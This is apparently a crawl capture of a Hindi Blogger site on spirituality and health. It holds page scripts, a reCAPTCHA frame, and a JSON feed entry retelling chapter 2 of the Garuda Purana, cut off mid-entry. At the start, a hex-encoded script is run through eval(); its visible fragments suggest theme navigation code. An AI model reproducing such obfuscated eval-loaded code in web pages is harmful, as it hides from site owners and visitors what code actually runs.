35\x78\x32\x63\x7c\x78\x35\x32\x7c\x75\x72\x6c\x7c\x31\x32\x32\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x34\x7c\x78\x34\x42\x7c\x31\x31\x39\x7c\x31\x32\x34\x7c\x31\x31\x35\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x34\x7c\x31\x30\x30\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x36\x7c\x32\x30\x30\x7c\x31\x32\x30\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x31\x7c\x62\x72\x65\x61\x6b\x7c\x78\x35\x37\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x64\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x32\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x62\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x38\x7c\x78\x35\x35\x7c\x31\x33\x32\x7c\x33\x30\x30\x30\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x78\x34\x45\x7c\x31\x34\x33\x7c\x31\x34\x31\x7c\x31\x33\x39\x7c\x31\x34\x35\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x32\x34\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vEiX0f);
//]]>
</script>
<script type='text/javascript'>
var pageresults=tyOptions.postperPage;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-top' title='Back to Top'><i class='fa fa-angle-double-up'></i></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4H5xQXryTpT-kjNy9-7TMCkgxVjw:1769424535342';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3110580290949956678','//www.sakshambano.com/2020/09/the-blackness-in-the-neck-will-no-longer-be-there.html','3110580290949956678');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3110580290949956678', 'title': 'sakshambano', 'url': 'https://www.sakshambano.com/2020/09/the-blackness-in-the-neck-will-no-longer-be-there.html', 'canonicalUrl': 'https://www.sakshambano.com/2020/09/the-blackness-in-the-neck-will-no-longer-be-there.html', 'homepageUrl': 'https://www.sakshambano.com/', 'searchUrl': 'https://www.sakshambano.com/search', 'canonicalHomepageUrl': 'https://www.sakshambano.com/', 'blogspotFaviconUrl': 'https://www.sakshambano.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22sakshambano - Atom\x22 href\x3d\x22https://www.sakshambano.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22sakshambano - RSS\x22 href\x3d\x22https://www.sakshambano.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22sakshambano - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3110580290949956678/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22sakshambano - Atom\x22 href\x3d\x22https://www.sakshambano.com/feeds/69174955291897045/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5508738135692305', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '69174955291897045', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhQV5TjWLPFm0ZhZv6yoG-j175KhlNI3wgihCV3GfCZVexkZP5vRjr_bAVr9sDOsL0Q83KqtVczMmdmFYdc9xbuPnTDxKO5Z9O0g4wJuj1mp0Dp0EqLi4ovIxmu9fa0UHjs5e5MdwZv8E/s72-w153-c-h93/%25E0%25A4%2597%25E0%25A4%25B0%25E0%25A5%258D%25E0%25A4%25A6%25E0%25A4%25A8-%25E0%25A4%25AE%25E0%25A5%2587%25E0%25A4%2582-%25E0%25A4%2595%25E0%25A4%25BE%25E0%25A4%25B2%25E0%25A4%25BE%25E0%25A4%25AA%25E0%25A4%25A8-%25E0%25A4%2585%25E0%25A4%25AC-%25E0%25A4%25A8%25E0%25A4%25B9%25E0%25A5%2580%25E0%25A4%2582.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhQV5TjWLPFm0ZhZv6yoG-j175KhlNI3wgihCV3GfCZVexkZP5vRjr_bAVr9sDOsL0Q83KqtVczMmdmFYdc9xbuPnTDxKO5Z9O0g4wJuj1mp0Dp0EqLi4ovIxmu9fa0UHjs5e5MdwZv8E/w153-h93/%25E0%25A4%2597%25E0%25A4%25B0%25E0%25A5%258D%25E0%25A4%25A6%25E0%25A4%25A8-%25E0%25A4%25AE%25E0%25A5%2587%25E0%25A4%2582-%25E0%25A4%2595%25E0%25A4%25BE%25E0%25A4%25B2%25E0%25A4%25BE%25E0%25A4%25AA%25E0%25A4%25A8-%25E0%25A4%2585%25E0%25A4%25AC-%25E0%25A4%25A8%25E0%25A4%25B9%25E0%25A5%2580%25E0%25A4%2582.jpg', 'pageName': ' \u0917\u0930\u094d\u0926\u0928 \u092e\u0947\u0902 \u0915\u093e\u0932\u093e\u092a\u0928 \u0905\u092c \u0928\u0939\u0940\u0902- No blackness in the neck', 'pageTitle': 'sakshambano:  \u0917\u0930\u094d\u0926\u0928 \u092e\u0947\u0902 \u0915\u093e\u0932\u093e\u092a\u0928 \u0905\u092c \u0928\u0939\u0940\u0902- No blackness in the neck', 'metaDescription': ' \u0917\u0930\u094d\u0926\u0928 \u092e\u0947\u0902 \u0915\u093e\u0932\u093e\u092a\u0928 \u0905\u092c \u0928\u0939\u0940\u0902, No blackness in the neck, The blackness in the neck will no longer be there, gardan ka kalapan kaise hataye hindi.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': ' \u0917\u0930\u094d\u0926\u0928 \u092e\u0947\u0902 \u0915\u093e\u0932\u093e\u092a\u0928 \u0905\u092c \u0928\u0939\u0940\u0902- No blackness in the neck', 'description': ' \u0917\u0930\u094d\u0926\u0928 \u092e\u0947\u0902 \u0915\u093e\u0932\u093e\u092a\u0928 \u0905\u092c \u0928\u0939\u0940\u0902, No blackness in the neck, The blackness in the neck will no longer be there, gardan ka kalapan kaise hataye hindi.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhQV5TjWLPFm0ZhZv6yoG-j175KhlNI3wgihCV3GfCZVexkZP5vRjr_bAVr9sDOsL0Q83KqtVczMmdmFYdc9xbuPnTDxKO5Z9O0g4wJuj1mp0Dp0EqLi4ovIxmu9fa0UHjs5e5MdwZv8E/w153-h93/%25E0%25A4%2597%25E0%25A4%25B0%25E0%25A5%258D%25E0%25A4%25A6%25E0%25A4%25A8-%25E0%25A4%25AE%25E0%25A5%2587%25E0%25A4%2582-%25E0%25A4%2595%25E0%25A4%25BE%25E0%25A4%25B2%25E0%25A4%25BE%25E0%25A4%25AA%25E0%25A4%25A8-%25E0%25A4%2585%25E0%25A4%25AC-%25E0%25A4%25A8%25E0%25A4%25B9%25E0%25A5%2580%25E0%25A4%2582.jpg', 'url': 'https://www.sakshambano.com/2020/09/the-blackness-in-the-neck-will-no-longer-be-there.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 69174955291897045}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML260', 'ibpanel', document.getElementById('HTML260'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList119', 'menu', document.getElementById('LinkList119'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'Subscription Widget', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'ads-home', document.getElementById('BlogList1'), {'numItemsToShow': 10, 'totalItems': 0}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar1', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Fhmt9UpsgyGPpMxtdtew9A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769424537084');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sakshambano.com/feeds/posts/default/-/%E0%A4%B6%E0%A4%BF%E0%A4%B5%20%E0%A4%95%E0%A5%87%20%E0%A4%85%E0%A4%B5%E0%A4%A4%E0%A4%BE%E0%A4%B0?alt=json&max-results=3&callback=jQuery111107672272047898803_1769424533036&_=1769424533037
body_size: 15201
content:
// API callback
jQuery111107672272047898803_1769424533036({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3110580290949956678"},"updated":{"$t":"2026-01-25T22:01:09.214+05:30"},"category":[{"term":"स्वस्थ जीवन"},{"term":"रोग से दूर"},{"term":"व्रत-पूजा अर्चना"},{"term":"लक्ष्मी-नारायण"},{"term":"शिव-पार्वती"},{"term":"दस महाविद्या"},{"term":"विष्णु-अवतार"},{"term":"ग्रह दोष"},{"term":"विटामिंस"},{"term":"सत्यता"},{"term":"फेस-पैक"},{"term":"शिव के अवतार"},{"term":"श्रीमद्भागवत"},{"term":"माँ दुर्गा के नौ स्वरूप"},{"term":"दवाएं"},{"term":"बालों का विटामिन"},{"term":"दांतों की चमक"},{"term":"दाग-धब्बे"}],"title":{"type":"text","$t":"sakshambano"},"subtitle":{"type":"html","$t":"sakshambano, spiritual is key to living happy life, best religion blogs website, dharmik katha hindi, dharmik gyan kunji, viral latest video post, devik shaktiyan, sanatan dharma ke barein mein hindi, science behind sanatan, \ndevik sangraha, shiv parvati shiv ke avatar, maa durga ke nau roop, das mahavidya, lakshmi narayan, vishnu ke avatar, shrimad bhagwat, bhagwat katha,  sukh dukh, virt pooja archana, grah dosh, ayurvedic lifestyle, swasth jeevan, viamins minerals, rog se door, soundarya, "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.sakshambano.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3110580290949956678\/posts\/default\/-\/%E0%A4%B6%E0%A4%BF%E0%A4%B5+%E0%A4%95%E0%A5%87+%E0%A4%85%E0%A4%B5%E0%A4%A4%E0%A4%BE%E0%A4%B0?alt=json\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sakshambano.com\/search\/label\/%E0%A4%B6%E0%A4%BF%E0%A4%B5%20%E0%A4%95%E0%A5%87%20%E0%A4%85%E0%A4%B5%E0%A4%A4%E0%A4%BE%E0%A4%B0"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3110580290949956678\/posts\/default\/-\/%E0%A4%B6%E0%A4%BF%E0%A4%B5+%E0%A4%95%E0%A5%87+%E0%A4%85%E0%A4%B5%E0%A4%A4%E0%A4%BE%E0%A4%B0\/-\/%E0%A4%B6%E0%A4%BF%E0%A4%B5+%E0%A4%95%E0%A5%87+%E0%A4%85%E0%A4%B5%E0%A4%A4%E0%A4%BE%E0%A4%B0?alt=json\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"sakshambano"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07506189584102720863"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"14"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3110580290949956678.post-6513528142616241973"},"published":{"$t":"2025-03-15T17:56:00.007+05:30"},"updated":{"$t":"2025-03-18T10:54:27.079+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"शिव के अवतार"}],"title":{"type":"text","$t":"गरुड़ पुराण दूसरा अध्याय-Garuda Purana Dusra Adhyay"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #20124d;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eगरुड़ पुराण दूसरा अध्याय\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EGaruda Purana Dusra Adhyay\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #20124d;\"\u003Eगरुड़ जी ने कहा–हे केशव- यमलोक का मार्ग किस प्रकार दु:खदायी होता है। पापी लोग वहाँ किस प्रकार जाते हैं, वह मुझे बताइये। श्री भगवान बोले– हे गरुड़- दुख प्रदान करने वाले यममार्ग के विषय में मैं तुमसे कहता हूँ, मेरा भक्त होने पर भी तुम उसे सुनकर काँप उठोगे। यममार्ग में वृक्ष की छाया नहीं है, जहाँ प्राणी विश्राम कर सके। उस यममार्ग में अन्न आदि भी नहीं हैं, जिनसे कि वह अपने प्राणों की रक्षा कर सके? हे गरुड़- वहाँ कहीं जल भी नहीं दिखता, जिसे अत्यन्त तृषातुर वह जीव पी सके। वहाँ प्रलयकाल की भाँति बारहों सूर्य तपते रहते हैं। उस मार्ग में जाता हुआ पापी कभी बर्फीली हवा से पीड़ित होता है तथा कभी काँटे चुभते हैं और कभी महाविषधर सर्पों के द्वारा डसा जाता है। वह पापी कहीं सिंहों, व्याघ्रों और भयंकर कुत्तों द्वारा खाया जाता है, कहीं बिच्छुओं द्वारा डसा जाता है और कहीं उसे आग से जलाया जाता है। तब कहीं अति भयंकर महान असिपत्रवन नामक नरक में वह पहुँचता है, जो दो हजार योजन विस्तारवाला कहा गया है।\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzjh3rliLGEeDZcJCSWYiRf44sAYSrlUf4izQFxU02JDkrMVPGLCQSAU7OSVD5p3-q2D9LcyxMPDlim9T700EH0JYeXjkaOPXjbnhUW4DN1f1ElzzPem1k6vmviRowMLicYVBzk89zEOpTFnzW364MZkfLBNspoIP-texE0IMCCfjWH3AwD08RaNmMQNw\/s469\/%E0%A4%97%E0%A4%B0%E0%A5%81%E0%A4%A1%E0%A4%BC-%E0%A4%AA%E0%A5%81%E0%A4%B0%E0%A4%BE%E0%A4%A3-%E0%A4%A6%E0%A5%82%E0%A4%B8%E0%A4%B0%E0%A4%BE-%E0%A4%85%E0%A4%A7%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%AF-garuda-purana-dusra-adhyay.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"गरुड़ पुराण दूसरा अध्याय-Garuda Purana Dusra Adhyay, गरुड़ पुराण पहला अध्याय-Garuda Purana Ka Pahla Adhyay,garuda purana in hindi, story of garuda purana in hindi,  garuda purana katha, garuda purana adhyay 1, garuda purana chapter in hindi, garud puran ka pahla adhyay in hindi, garuda purana mrityu ke baad kya hota hai safar, garuda purana mrityu ke baad sanskar in hindi, sakshambano,\" border=\"0\" data-original-height=\"313\" data-original-width=\"469\" height=\"134\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzjh3rliLGEeDZcJCSWYiRf44sAYSrlUf4izQFxU02JDkrMVPGLCQSAU7OSVD5p3-q2D9LcyxMPDlim9T700EH0JYeXjkaOPXjbnhUW4DN1f1ElzzPem1k6vmviRowMLicYVBzk89zEOpTFnzW364MZkfLBNspoIP-texE0IMCCfjWH3AwD08RaNmMQNw\/w200-h134\/%E0%A4%97%E0%A4%B0%E0%A5%81%E0%A4%A1%E0%A4%BC-%E0%A4%AA%E0%A5%81%E0%A4%B0%E0%A4%BE%E0%A4%A3-%E0%A4%A6%E0%A5%82%E0%A4%B8%E0%A4%B0%E0%A4%BE-%E0%A4%85%E0%A4%A7%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%AF-garuda-purana-dusra-adhyay.jpg\" title=\"गरुड़-पुराण-दूसरा-अध्याय-garuda-purana-dusra-adhyay\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #20124d; text-align: left;\"\u003Eवह वन कौओं, उल्लुओं, वटों (पक्षी विशेषों), गीधों, सरघों तथा डाँसों से व्याप्त है। उसमें चारों ओर दावाग्नि व्याप्त है, असिपत्र के पत्तों से वह जीव उस वन में छिन्न-भिन्न हो जाता है। कहीं अंधे कुएँ में गिरता है, कहीं विकट पर्वत से गिरता है, कहीं छुरे की धार पर चलता है तो कहीं कीलों के ऊपर चलता है। कहीं घने अन्धकार में गिरता है, कहीं उग्र (भय उत्पन्न करने वाले) जल में गिरता है, कहीं जोंको से भरे हुए कीचड़ में गिरता है तो कहीं जलते हुए कीचड़ में गिरता है। कहीं तपी हुई बालुका से व्याप्त और कहीं धधकते हुए ताम्रमय मार्ग, कहीं अंगार की राशि और कहीं अत्यधिक धुएँ से भरे हुए मार्ग पर उसे चलना पड़ता है। कहीं अंगार की वृष्टि होती है, कहीं बिजली गिरने के साथ शिलावृष्टि होती है, कहीं रक्त की, कहीं शस्त्र की और कहीं गर्म जल की वृष्टि होती है। कहीं खारे कीचड़ की वृष्टि होती है, मार्ग में कहीं गहरी खाई है, कहीं पर्वत-शिखरों की चढ़ाई है और कहीं कन्दराओं में प्रवेश करना पड़ता है। वहाँ मार्ग में कहीं घना अंधकार है तो कहीं दु:ख से चढ़ी जाने योग्य शिलाएँ हैं, कहीं मवाद, रक्त तथा विष्ठा से भरे हुए तालाब हैं। यम मार्ग के बीचोबीच अत्यन्त उग्र और घोर वैतरणी नदी बहती है। वह देखने पर दु:खदायिनी हो तो क्या आश्चर्य? उसकी वार्ता ही भय पैदा करने वाली है। वह सौ योजन चौड़ी है, उसमें पूय (पीब-मवाद) और शोणित (रक्त) बहते रहते हैं। हड्डियों के समूह से तट बने हैं अर्थात उसके तट पर हड्डियों का ढेर लगा रहता है। माँस और रक्त के कीचड़ वाली वह नदी दु:ख से पार की जाने वाली है।\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #20124d; text-align: left;\"\u003Eअथाह गहरी और पापियों द्वारा दु:खपूर्वक पार की जाने वाली यह नदी केशरूपी सेवार से भरी होने के कारण दुर्गम है। वह विशालकाय ग्राहों (घड़ियालों) से व्याप्त है और सैकड़ो प्रकार के घोर पक्षियों से आवृत है। हे गरुड़-आये हुए पापी को देखकर वह नदी ज्वाला और धूम से भरकर कड़ाह में रखे घृत की भाँति खौलने लगती है। वह नदी सूई के समान मुख वाले भयानक कीड़ो से चारों ओर व्याप्त है। वज्र के समान चोंच वाले बड़े-बड़े गीध एवं कौओं से घिरी हुई है।\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #20124d; text-align: left;\"\u003Eवह नदी शिशुमार, मगर, जोंक, मछली, कछुए तथा अन्य मांसभक्षी जलचर– जीवों से भरी पड़ी है। उसके प्रवाह में गिरे हुए बहुत से पापी रोते-चिल्लाते हैं और हे भाई! हा पुत्र! हा तात!–इस प्रकार कहते हुए बार-बार विलाप करते हैं। भूख और प्यास से व्याकुल होकर पापी जीव रक्त का पान करते हैं। वह नदी झागपूर्ण रक्त के प्रवाह से व्याप्त, ममहाघोर, अत्यन्त गर्जना करने वाली, देखने में दु:ख पैदा करने वाली तथा भयावह है। उसके दर्शन मात्र से पापी चेतनाशून्य हो जाते हैं। बहुत से बिच्छू तथा काले सर्पों से व्याप्त उस नदी के बीच में गिरे हुए पापियों की रक्षा करने वाला कोई नहीं है। उसके सैकड़ों, हजारों भँवरों में पड़कर पापी पाताल में चले जाते हैं। क्षण भर पाताल में रहते हैं और एक क्षण में ही ऊपर चले आते हैं।\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: #20124d;\"\u003Eहे गरुड़-\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #20124d;\"\u003Eवह नदी पापियों के गिरने के लिए ही बनाई गई है। उसका पार नहीं दिखता। वह अत्यन्त दु:खपूर्वक तरने योग्य तथा बहुत दु:ख देने वाली है।\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #20124d;\"\u003Eइस प्रकार बहुत प्रकार के क्लेशों से व्याप्त अत्यन्त दु:खप्रद यममार्ग में रोते-चिल्लाते हुए दु:खी पापी जाते हैं। कुछ पापी पाश से बँधे होते हैं और कुछ अंकुश में फंसाकर खींचे जाते हैं, और कुछ शस्त्र के अग्र भाग से पीठ में छेदते हुए ले जाये जाते हैं। कुछ नाक के अग्र भाग में लगे हुए पाश से और कुछ कान में लगे हुए पाश से खीचे जाते हैं। कुछ काल पाश से खींचे जाते हैं और कुछ कौओं से खींचे जाते हैं।\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #20124d;\"\u003Eवे पापी गरदन, हाथ तथा पैर में जंजीर से बँधे हुए तथा अपनी पीठ पर लोहे के भार को ढोते हुए मार्ग पर चलते हैं। अत्यन्त घोर यमदूतों के द्वारा मुद्गरों से पीटे जाते हुए वे मुख से रक्त वमन करते हुए तथा वमन किये हुए रक्त को पुन: पीते हुए जाते हैं। उस समय अपने दुष्कर्मों को सोचते हुए प्राणी अत्यन्त ग्लानि का अनुभव करते हैं और अतीव दु:खित होकर यमलोक को जाते हैं।\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #20124d;\"\u003Eइस प्रकार यममार्ग में जाता हुआ वह मन्दबुद्धि प्राणी हा पुत्र!, हा पौत्र ! इस प्रकार पुत्र और पौत्रों को पुकारते हुए, हाय-हाय इस प्रकार विलाप करते हुए पश्चाताप की ज्वाला से जलता रहता है। वह विचार करता है कि महान पुण्य के संबंध से मनुष्य-जन्म प्राप्त होता है, उसे प्राप्त कर भी मैंने धर्माचरण नहीं किया, यह मैंने क्या किया। मैंने दान दिया नहीं, अग्नि में हवन किया नहीं, तपस्या की नहीं, देवताओं की भी पूजा की नहीं, विधि-विधान से तीर्थ सेवा की नहीं, अत: हे जीव! जो तुमने किया है, उसी का फल भोगों।\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttp:\/\/feeds.feedburner.com\/sakshambano\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sakshambano.com\/feeds\/6513528142616241973\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3110580290949956678\/6513528142616241973","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3110580290949956678\/posts\/default\/6513528142616241973"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3110580290949956678\/posts\/default\/6513528142616241973"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sakshambano.com\/2025\/03\/garuda-purana-dusra-adhyay.html","title":"गरुड़ पुराण दूसरा अध्याय-Garuda Purana Dusra 